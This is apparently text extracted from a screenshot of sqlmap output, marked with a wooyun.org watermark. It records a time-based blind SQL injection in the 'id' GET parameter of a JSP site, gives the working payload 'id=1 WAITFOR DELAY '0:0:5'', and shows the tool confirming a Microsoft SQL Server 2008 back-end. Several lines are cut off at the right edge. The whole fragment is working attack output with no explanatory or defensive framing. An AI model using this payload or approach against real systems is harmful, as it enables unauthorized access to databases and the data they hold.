 sqlmap identified the following injection point(s) with a total of
equests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'
---
[20:39:43] [INFO] testing Microsoft SQL Server
[20:39:43] [WARNING] it is very important not to stress the network
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay respo
'--time-sec')? [Y/n] y
[20:40:20] [INFO] confirming Microsoft SQL Server
[20:40:41] [INFO] adjusting time delay to 2 seconds due to good res
[20:40:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008